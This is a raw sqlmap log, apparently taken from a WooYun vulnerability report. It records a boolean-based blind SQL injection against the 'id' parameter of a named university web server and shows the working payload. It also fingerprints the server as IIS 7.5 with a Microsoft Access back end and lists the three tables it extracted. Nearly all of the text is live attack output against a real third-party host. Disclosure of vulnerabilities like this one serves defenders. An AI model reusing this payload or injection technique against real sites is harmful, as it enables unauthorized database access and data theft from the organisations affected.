 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=525 AND 7284=7284&s_hh=200&w=2
---
[19:43:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[19:43:50] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[19:43:50] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[19:43:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:43:50] [INFO] retrieved:
[19:43:50] [WARNING] reflective value(s) found and filtering out
[19:43:51] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[19:43:51] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[3 tables]
+--------+
| config |
| list   |
| news   |
+--------+
[19:43:51] [INFO] fetched data logged to text files under 'C:\Users sqlmap
\output\hanjie.team.ccut.edu.cn'
www.wooyun.org